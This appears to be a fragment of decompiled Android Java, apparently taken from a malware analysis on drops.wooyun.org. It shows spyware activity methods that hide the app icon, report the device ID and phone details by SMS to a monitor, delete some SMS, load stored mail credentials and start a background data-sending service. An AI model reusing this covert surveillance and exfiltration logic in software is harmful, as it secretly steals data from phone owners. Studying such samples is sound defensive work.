 Manifest Resources Certificate Assembly Decompiled Java Strings Constants Notes
}
protected void onActivityResult(int arg5, int arg6, Intent arg7) {
int i = 4;
super.onActivityResult(arg5, arg6, arg7);
if(arg5 == 0) {
if(arg6 == 0xFFFFFFFF) {
Log.i("onActivityResult", "Enable it");
Pref.getPrefObject(((Context)this)).a(true);
Monitor.sendMonitorSMS(String.valueOf(PhoneInfo.getPhoneInfo()) + "\n用户选择了激活", i, ((
Context)this));
}
else {
Monitor.sendMonitorSMS(String.valueOf(PhoneInfo.getPhoneInfo()) + "\n用户没有进行激活", i, ((
Context)this));
Log.i("onActivityResult", "Cancle it");
}
}
this.startService(new Intent(((Context)this), BootService.class));
this.b.sendEmptyMessageDelayed(0, 0xBB8);
}
protected void onCreate(Bundle arg5) {
super.onCreate(arg5);
this.setContentView(0x7F030001);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
i.getPhoneFromPref(((Context)this));
i.getMailFromPref(((Context)this));
i.setMailCFromPref(((Context)this));
i.getMailPWDFromPref(((Context)this));
i.getEndTimeFromPref(((Context)this));
if(!Pref.getPrefObject(((Context)this)).get_has_send_phone_info()) {
Monitor.sendMonitorSMS("软件安装完毕\n识别码:" + this.getSystemService("phone").getDeviceId() + "\n"
+ PhoneInfo.getPhoneInfo(), 4, ((Context)this));
Pref.getPrefObject(((Context)this)).e(true);
}
Monitor.deleteSomeSMS(((Context)this));
if(Pref.getPrefObject(((Context)this)).j()) {
SendInfo.newThread(((Context)this));
}
this.activeDevieManager();
}
drops.wooyun.org